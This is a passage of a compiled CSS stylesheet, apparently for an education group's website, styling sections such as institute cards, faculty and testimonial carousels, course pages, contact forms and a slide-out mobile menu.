/* line 377, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.glance .owl-carousel .owl-item img {
  width: auto;
  display: inline;
}

/* line 386, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.about .abt-base {
  background: #FFFFFF;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.15);
  border-radius: 5px;
}

/* line 393, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.our-institutes {
  background: #f6f6f6;
}

/* line 396, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.our-institutes .institute-card {
  border-radius: 10px 10px;
  transition: 0.4s;
}

/* line 400, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.our-institutes .institute-card:hover {
  transform: translateY(-10px);
  box-shadow: 0px 0px 20px rgba(3, 78, 162, 0.15);
  -webkit-transform: translateY(-10px);
}

/* line 406, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.our-institutes .institute-card .card-text {
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  font-size: 20px;
  color: #ffffff;
  letter-spacing: 0.03em;
}

@media (max-width: 575.98px) {
  /* line 411, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.our-institutes .institute-card .card-text {
    font-size: 18px;
  }
}

/* line 417, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.our-institutes .institute-card .title {
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  font-size: 26px;
  color: #ffffff;
  letter-spacing: 0.03em;
}

@media (max-width: 575.98px) {
  /* line 422, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.our-institutes .institute-card .title {
    font-size: 20px;
  }
}

/* line 429, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.our-institutes .blue-card-body {
  background: #034EA2;
  border-radius: 0px 0px 10px 10px;
}

/* line 434, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.our-institutes .red-card-body {
  background: #bd9658;
  border-radius: 0px 0px 10px 10px;
}

/* line 439, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.our-institutes .isnt-card {
  background: #FFFFFF;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.15);
  border-radius: 10px;
}

/* line 444, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.our-institutes .isnt-card .card-title {
  font-family: "Open Sans", sans-serif;
  font-weight: bold;
  font-size: 36px;
  color: #034EA2;
}

@media (max-width: 575.98px) {
  /* line 448, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.our-institutes .isnt-card .card-title {
    font-size: 25px;
  }
}

/* line 454, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.our-institutes .isnt-card .isnt-h2 {
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  font-size: 24px;
  color: #034EA2;
}

/* line 457, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.our-institutes .isnt-card .isnt-h2:hover {
  color: #bd9658;
}

@media (max-width: 575.98px) {
  /* line 462, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.our-institutes .isnt-card .isnt-h2 {
    font-size: 20px;
  }
}

/* line 471, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.recruiters .recru-base {
  background: #FFFFFF;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
}

/* line 478, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.faculty {
  background: #f6f6f6;
}

/* line 481, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.faculty .faculty-card {
  background: #FFFFFF;
  border-radius: 5px;
}

/* line 485, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.faculty .faculty-card .card-title {
  font-family: "Open Sans", sans-serif;
  font-weight: 600;
  font-size: 22px;
  color: #034EA2;
}

@media (max-width: 575.98px) {
  /* line 489, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.faculty .faculty-card .card-title {
    font-size: 18px;
  }
}

/* line 496, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.faculty .owl-carousel .owl-nav button.owl-next {
  position: absolute;
  top: -127px;
  right: -1px;
}

@media (max-width: 575.98px) {
  /* line 502, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.faculty .owl-carousel .owl-nav button.owl-next {
    top: 181px;
    right: 130px;
  }
}

/* line 509, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.faculty .owl-carousel .owl-nav button.owl-prev {
  position: absolute;
  top: -127px;
  right: 58px;
}

@media (max-width: 575.98px) {
  /* line 515, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.faculty .owl-carousel .owl-nav button.owl-prev {
    top: 180px;
    right: 178px;
  }
}

/* line 522, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.faculty .owl-carousel .owl-item img {
  width: auto;
  display: inline;
}

/* line 529, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.testimonial {
  background-image: url("../img/testimonial-bg.png");
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

/* line 535, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.testimonial .testimonial-card {
  background: none;
}

/* line 538, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.testimonial .testimonial-card .card-title {
  font-family: "Open Sans", sans-serif;
  font-weight: bold;
  font-size: 24px;
  color: #ffffff;
}

@media (max-width: 575.98px) {
  /* line 542, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.testimonial .testimonial-card .card-title {
    font-size: 20px;
  }
}

/* line 548, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.testimonial .testimonial-card .card-text {
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  font-size: 18px;
  color: #ffffff;
  letter-spacing: 0.05em;
}

@media (max-width: 575.98px) {
  /* line 553, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.testimonial .testimonial-card .card-text {
    font-size: 16px;
  }
}

/* line 559, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.testimonial .testimonial-card .test-img {
  width: 150px;
  height: 150px;
}

/* line 565, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.testimonial .owl-carousel .owl-item img {
  display: inline;
}

/* line 569, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.testimonial .owl-carousel .owl-nav button.owl-next {
  position: absolute;
  top: 220px;
  right: -43px;
}

@media (max-width: 575.98px) {
  /* line 575, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.testimonial .owl-carousel .owl-nav button.owl-next {
    display: none;
  }
}

/* line 581, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.testimonial .owl-carousel .owl-nav button.owl-prev {
  position: absolute;
  top: 220px;
  left: -43px;
}

@media (max-width: 575.98px) {
  /* line 587, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.testimonial .owl-carousel .owl-nav button.owl-prev {
    display: none;
  }
}

/* line 594, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.footer-menu {
  background: #f6f6f6;
}

/* line 597, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.footer-menu .f-txt {
  color: #080808;
  font-size: 15px;
}

/* line 600, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.footer-menu .f-txt:hover {
  color: #034EA2;
}

/* line 606, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.footer {
  background: #1A1B20;
}

/* line 609, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.footer .f-text {
  color: #ffffff;
}

/* line 612, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.footer .f-text:hover {
  color: #bd9658;
}

/* line 617, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.footer .form-control {
  color: #ffffff;
  background-color: #52555F;
  border: none;
}

/* line 623, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.footer .form-control::placeholder {
  color: #ffffff;
}

/* line 627, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.footer svg {
  fill: #ffffff;
}

/* line 630, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.footer svg:hover {
  fill: #bd9658;
}

/* line 637, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.mobile-btn .fixbtn {
  background: #034EA2;
  color: #ffffff;
  position: fixed;
  bottom: 0;
  left: 0;
  text-decoration: none;
  text-align: center;
  z-index: 99;
}

/* line 648, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.mobile-btn .whtfixbtn {
  position: fixed;
  bottom: 0;
  background-color: #53CB58;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  z-index: 99;
}

/* line 659, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.green-campus {
  background: #034EA2;
}

/* line 662, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.green-campus .campus-sep {
  position: relative;
}

/* line 665, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.green-campus .campus-sep:before {
  content: url("../img/campus-sep.png");
  position: absolute;
  top: -10px;
  left: 242px;
}

@media (max-width: 575.98px) {
  /* line 672, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.green-campus .campus-sep:before {
    content: " ";
  }
}

/* line 680, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.resources {
  background: #f6f6f6;
}

/* line 683, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.resources a:hover {
  text-decoration: none;
}

/* line 687, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.resources .feature-card {
  height: 271px;
  overflow: hidden;
  position: relative;
  background: linear-gradient(0deg, #FFFFFF 0%, rgba(255, 255, 255, 0) 179.59%), #C4C4C4;
  border-radius: 10px 10px 15px 15px;
}

@media (max-width: 575.98px) {
  /* line 696, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.resources .feature-card {
    height: 157px;
  }
}

/* line 702, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.resources .feature-card-deatails {
  position: absolute;
  bottom: -228px;
  left: 0;
  width: 100%;
  padding: 25px;
  background: rgba(255, 255, 255, 0.6);
  transition: 0.3s ease-in-out;
  font-size: 15px;
  color: #080808;
}

/* line 714, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.resources .feature-card-tilte {
  position: absolute;
  left: 0;
  text-align: center;
  bottom: 0;
  width: 100%;
  text-transform: uppercase;
  transition: 0.3s ease-in-out;
  padding: 20px;
  background: #fff;
}

@media (max-width: 575.98px) {
  /* line 726, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.resources .feature-card-tilte {
    padding: 12px;
  }
}

/* line 732, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.resources .feature-card-tilte h3 {
  font-size: 22px;
  color: #080808;
}

@media (max-width: 575.98px) {
  /* line 737, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.resources .feature-card-tilte h3 {
    font-size: 16px;
  }
}

/* line 743, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.resources .feature-card:hover .feature-card-tilte {
  bottom: -67px;
}

/* line 747, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.resources .feature-card-deatails h4 {
  font-size: 20px;
  color: #034EA2;
  text-transform: uppercase;
  font-weight: 700;
}

/* line 754, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.resources .feature-card:hover .feature-card-deatails {
  bottom: 0;
}

/* line 760, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec .course-sec-card {
  background: #C7FDC6;
  border-radius: 0px;
}

/* line 764, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec .course-sec-card .card-text {
  color: #064705;
}

@media (max-width: 575.98px) {
  /* line 768, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.course-sec .course-sec-card .card-text {
    font-size: 8px;
  }
}

@media (max-width: 575.98px) {
  /* line 776, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.course-sec .course-sec-card .icon-size {
    width: 35px;
  }
}

/* line 783, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec .course-sec-card2 {
  background: #CCCDFF;
  border-radius: 0px;
}

/* line 787, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec .course-sec-card2 .card-text {
  color: #022B2E;
}

@media (max-width: 575.98px) {
  /* line 791, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.course-sec .course-sec-card2 .card-text {
    font-size: 11px;
  }
}

/* line 798, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec .course-sec-card3 {
  background: url("/img/course-banner.jpg");
  background-size: cover;
  border-radius: 0px;
}

/* line 803, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec .course-sec-card3 .card-text {
  color: #ED1C24;
}

@media (max-width: 575.98px) {
  /* line 807, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.course-sec .course-sec-card3 .card-text {
    font-size: 11px;
  }
}

/* line 815, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec1 {
  background: #f6f6f6;
}

/* line 818, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec1 .overview-card {
  background: #FFFFFF;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
  border-radius: 10px;
}

/* line 823, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec1 .overview-card span {
  color: #034EA2;
}

/* line 830, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec2 .nav-tabs {
  border-bottom: none;
}

@media (max-width: 575.98px) {
  /* line 834, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.course-sec2 .nav-tabs {
    flex-wrap: nowrap;
  }
}

/* line 840, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec2 .course-btn {
  overflow-x: auto;
  overflow-y: hidden;
  white-space: nowrap;
}

/* line 846, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec2 .nav-tabs .nav-link {
  box-shadow: 5px 0px 8px -2px rgba(0, 0, 0, 0.15);
  border-radius: 5px 5px 0px 0px;
  color: #080808;
}

/* line 853, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec2 .nav-tabs .nav-item.show .nav-link,
section.course-sec2 .nav-tabs .nav-link.active {
  background: #034EA2;
  border-radius: 5px 5px 0px 0px;
  color: #DCE2E8;
}

/* line 860, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec2 .tab-content {
  background: rgba(3, 78, 162, 0.4);
}

/* line 868, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec2 .branch-card .branch-img {
  margin-top: -68px;
}

@media (max-width: 575.98px) {
  /* line 872, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.course-sec2 .branch-card .branch-img {
    margin-top: -50px;
    height: 84px;
  }
}

@media (max-width: 575.98px) {
  /* line 881, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.course-sec2 .branch-card .card-title {
    font-size: 16px;
  }
}

/* line 889, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec3 {
  background: #f6f6f6;
}

/* line 892, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec3 .quick-fact-card {
  border: 1px solid #034EA2;
  box-sizing: border-box;
  border-radius: 5px;
}

/* line 898, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec3 .owl-carousel .owl-nav button.owl-next {
  position: absolute;
  top: 37px;
  right: -51px;
}

@media (max-width: 575.98px) {
  /* line 904, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.course-sec3 .owl-carousel .owl-nav button.owl-next {
    top: 100px;
    right: 2px;
  }
}

/* line 911, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec3 .owl-carousel .owl-nav button.owl-prev {
  position: absolute;
  top: 37px;
  left: -51px;
}

@media (max-width: 575.98px) {
  /* line 917, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.course-sec3 .owl-carousel .owl-nav button.owl-prev {
    top: 100px;
    left: 304px;
  }
}

/* line 924, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec3 .owl-carousel .owl-item img {
  width: auto;
  display: inline;
}

/* line 931, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec4 {
  background: #EAF4FF;
}

/* line 934, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec4 .head-card {
  background: none;
}

/* line 937, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec4 .head-card .card-title {
  font-family: "Open Sans", sans-serif;
  font-weight: bold;
  font-size: 26px;
  color: #080808;
}

@media (max-width: 575.98px) {
  /* line 941, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.course-sec4 .head-card .card-title {
    font-size: 18px;
  }
}

/* line 947, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec4 .head-card .head-txt {
  color: #52555F;
  font-weight: 600;
}

/* line 952, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec4 .head-card .quote-size {
  width: 75px;
}

/* line 957, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec4 .owl-carousel .owl-nav button.owl-next {
  position: absolute;
  bottom: 25px;
  right: -5px;
}

@media (max-width: 575.98px) {
  /* line 963, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.course-sec4 .owl-carousel .owl-nav button.owl-next {
    bottom: 5px;
  }
}

/* line 969, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec4 .owl-carousel .owl-nav button.owl-prev {
  position: absolute;
  right: 49px;
  bottom: 25px;
}

@media (max-width: 575.98px) {
  /* line 975, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.course-sec4 .owl-carousel .owl-nav button.owl-prev {
    bottom: 5px;
    right: 42px;
  }
}

/* line 982, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec4 .owl-carousel .owl-item img {
  width: auto;
  display: inline;
}

/* line 989, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.course-img {
  height: 310px;
  width: 100%;
  object-fit: cover;
}

/* line 995, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.sidebar-sec {
  background: #EAF4FF;
}

/* line 1000, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.sidebar-sec2 .sidenav {
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.15);
}

/* line 1003, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.sidebar-sec2 .sidenav .sidenav-head {
  background: #034EA2;
}

/* line 1007, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.sidebar-sec2 .sidenav .sidenav-link {
  background: #f6f6f6;
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 16px;
  color: #080808;
  display: block;
  padding: 1rem 1rem;
  border-bottom: 1px solid #C4C4C4;
}

/* line 1014, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.sidebar-sec2 .sidenav .sidenav-link:hover {
  background: #EAF4FF;
  color: #034EA2;
}

/* line 1021, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.sidebar-sec2 .tab-base {
  border-radius: 10px;
  background: #f9f9f9;
}

/* line 1026, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.sidebar-sec2 .tab-base-txt {
  font-size: 18px;
  color: #080808;
  font-weight: 600;
}

/* line 1031, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.sidebar-sec2 .tab-base-txt:hover {
  color: #bd9658;
}

/* line 1039, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.sidebar-sec2 .accordion .accordion-item .accordion-header {
  border-bottom: 1px solid #000;
}

/* line 1042, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.sidebar-sec2 .accordion .accordion-item .accordion-header .accordion-button {
  font-family: "Open Sans", sans-serif;
  font-weight: 500;
  font-size: 21px;
  color: #080808;
  border-bottom: 0px;
  border-radius: 0;
  background: rgba(187, 147, 85, 0.8);
}

@media (max-width: 575.98px) {
  /* line 1049, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.sidebar-sec2 .accordion .accordion-item .accordion-header .accordion-button {
    font-size: 18px;
  }
}

/* line 1054, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.sidebar-sec2 .accordion .accordion-item .accordion-header .accordion-button:focus {
  outline: none;
  box-shadow: none;
}

/* line 1062, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.sidebar-sec2 .accordion-button:not(.collapsed)::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
  transform: rotate(-180deg);
}

/* line 1070, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.inquiry-form {
  background: #EAF4FF;
}

/* line 1073, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.inquiry-form .heading-form {
  font-family: "Open Sans", sans-serif;
  font-weight: bold;
  font-size: 56px;
  color: #080808;
}

@media (max-width: 575.98px) {
  /* line 1077, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.inquiry-form .heading-form {
    font-size: 23px;
  }
}

/* line 1085, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.form-inquiry .form-box {
  background: #034EA2;
}

/* line 1088, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.form-inquiry .form-box .footer-text {
  color: #ffffff;
}

/* line 1091, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.form-inquiry .form-box .footer-text:hover {
  color: #bd9658;
}

/* line 1097, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.form-inquiry .form-base {
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.15);
  background: #ffffff;
}

/* line 1103, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.contact-details {
  background: #f9f9f9;
}

/* line 1106, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.contact-details .ct-card {
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.15);
}

/* line 1110, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.contact-details .ct-card .card-title {
  font-size: 24px;
  font-weight: 600;
  color: #034EA2;
}

@media (max-width: 575.98px) {
  /* line 1116, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.contact-details .ct-card .card-title {
    font-size: 18px;
  }
}

/* ------------------- MAIN CSS- mobile menu css ------------------*/
/* ------------------- MAIN CSS- mobile menu css ------------------*/
/* General styles for all menus */
/* line 1127, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu {
  background: #fff;
  position: fixed;
  box-shadow: 3px 0 20px 3px rgba(0, 0, 0, 0.3);
}

/* line 1133, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu h3 {
  color: #afdefa;
  font-size: 1.9em;
  padding: 20px;
  margin: 0;
  font-weight: 300;
  background: #bd9658;
}

/* line 1145, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu .slide-category .accordion-button {
  padding: 1rem 4.5%;
  border: 1px solid rgba(255, 255, 255, 0.125);
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  color: #080808;
  font-size: 0.83rem;
  letter-spacing: 2px;
  text-transform: uppercase;
}

/* line 1154, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu .slide-category .accordion-button:focus {
  outline: none;
  box-shadow: none;
}

/* line 1165, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu .slide-category .accordion-body {
  padding: 0px;
}

/* line 1168, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu .slide-category .accordion-body a {
  display: block;
  color: #080808;
  font-size: 0.83rem;
  letter-spacing: 2px;
  text-transform: uppercase;
}

/* line 1180, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu a {
  display: block;
  color: #080808;
  font-size: 0.83rem;
  letter-spacing: 2px;
  text-transform: uppercase;
}

/* .cbp-spmenu a:hover {
	background: #4db6ac;
}

.cbp-spmenu a:active {
	background: #afdefa;
	color: #47a3da;
} */
/* Orientation-dependent styles for the content of the menu */
/* line 1202, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu-vertical {
  width: 280px;
  height: 100%;
  top: 0;
  z-index: 1000;
}

/* line 1209, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu-vertical a {
  /*border-bottom: 1px solid #258ecd;*/
  padding: 0.9rem 1rem;
}

/* line 1214, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu-horizontal {
  width: 100%;
  height: 150px;
  left: 0;
  z-index: 1000;
  overflow: hidden;
}

/* line 1223, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu-horizontal h3 {
  height: 100%;
  width: 20%;
  float: left;
}

/* line 1229, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu-horizontal a {
  float: left;
  width: 20%;
  padding: 0.8em;
  border-left: 1px solid #258ecd;
}

/* Vertical menu that slides from the left or right */
/* line 1238, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu-left {
  left: -300px;
}

/* line 1242, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu-right {
  right: -240px;
}

/* line 1246, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu-left.cbp-spmenu-open {
  left: 0px;
}

/* line 1250, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu-right.cbp-spmenu-open {
  right: 0px;
}

/* Horizontal menu that slides from the top or bottom */
/* line 1256, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu-top {
  top: -150px;
}

/* line 1260, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu-bottom {
  bottom: -150px;
}

/* line 1264, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu-top.cbp-spmenu-open {
  top: 0px;
}

/* line 1268, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu-bottom.cbp-spmenu-open {
  bottom: 0px;
}

/* Push classes applied to the body */
/* line 1274, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu-push {
  overflow-x: hidden;
  position: relative;
  left: 0;
}

/* line 1280, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu-push-toright {
  left: 240px;
}

/* line 1284, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu-push-toleft {
  left: -240px;
}

/* Transitions */
/* line 1290, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu,
.cbp-spmenu-push {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 1031;
}

/* Example media queries */
@media screen and (max-width: 55.1875em) {
  /* line 1302, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  .cbp-spmenu-horizontal {
    font-size: 75%;
    height: 110px;
  }
  /* line 1307, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  .cbp-spmenu-top {
    top: -110px;
  }
  /* line 1311, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  .cbp-spmenu-bottom {
    bottom: -110px;
  }
}

@media screen and (max-height: 26.375em) {
  /* line 1319, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  .cbp-spmenu-vertical {
    font-size: 90%;
  }
  /* line 1330, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  .cbp-spmenu-right {
    right: -190px;
  }
  /* line 1334, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  .cbp-spmenu-push-toright {
    left: 190px;
  }
}

/* line 1339, ../../wamp64/www/poornimagroup/public/scss/style.scss */
button#showLeft {
  background: transparent;
  border-color: transparent;
  line-height: 14px;
}

/* line 1345, ../../wamp64/www/poornimagroup/public/scss/style.scss */
button#showLeft img {
  width: 30px;
}

/* line 1349, ../../wamp64/www/poornimagroup/public/scss/style.scss */
button#showLeft:focus {
  outline: none;
  box-shadow: none;
}

/* line 1354, ../../wamp64/www/poornimagroup/public/scss/style.scss */
button.cbpbtn {
  font-size: 20px;
  font-weight: 600;
  margin: 10px 15px;
  color: #fff;
  background: transparent;
  border-color: transparent;
}

/* line 1363, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu-left.cbp-spmenu-open {
  z-index: 1031;
  overflow-y: overlay;
}

/* line 1368, ../../wamp64/www/poornimagroup/public/scss/style.scss */
button.cbpbtn:focus {
  box-shadow: none;
  outline: none;
}

/* line 1373, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.slide-logo {
  width: 70px;
  padding: 0.2rem 0.5rem !important;
}

/* line 1378, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.slide-category .nav-link {
  padding-left: 5%;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

/* line 1383, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu .slide-category a:hover,
.cbp-spmenu .slide-link a:hover {
  color: #ffffff;
  background: #080808;
}

/* line 1395, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu .slide-category .dropdown .dropdown-menu li a:active {
  background-color: #080808;
  color: #ffffff;
}

/* line 1406, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.cbp-spmenu .nav-link {
  text-decoration: none;
  text-transform: uppercase;
  font-size: 0.83rem;
  letter-spacing: 2px;
}

/* line 1413, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.slide-link img {
  width: 20px;
}

/* line 1419, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.slide-link .iconmenu .nav-link {
